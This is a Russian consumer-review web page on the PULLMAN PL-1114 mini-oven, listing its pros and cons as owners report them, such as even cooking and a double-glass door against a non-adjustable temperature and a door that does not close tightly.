<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="316827" src="https://damsovet.net/wp-content/uploads/2024/02/9bf9ac8b-a4dc-4438-b49e-0a55ad04aa0a.webp" alt="" class="wp-image-316827"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>
</figure>



<p>Я внимательно изучил отзывы владельцев и выделил основные преимущества и недостатки этой модели.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p><strong>Минусы:</strong></p>



<ul class="wp-block-list">
<li>Температура не регулируется</li>



<li>Дверца плотно не закрывается</li>



<li>Корпус сильно нагревается</li>
</ul>



<p><strong>Плюсы:</strong></p>



<ul class="wp-block-list">
<li>Противни и решётки надёжно держатся</li>



<li>Управление интуитивно понятное</li>



<li>Цифры на дисплее крупные</li>



<li>Многофункциональность впечатляет</li>



<li>Равномерное приготовление</li>



<li>Богатый набор аксессуаров</li>



<li>Электронный таймер удобен</li>



<li>Кнопка включения света</li>



<li>Двойное стекло дверцы</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="316820" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/02/a1ae0ead-4ff6-4596-a6cb-ff11fc5bd4fe-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/" content="Мини-печь PULLMAN PL-1114">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='316820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="143df379e1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
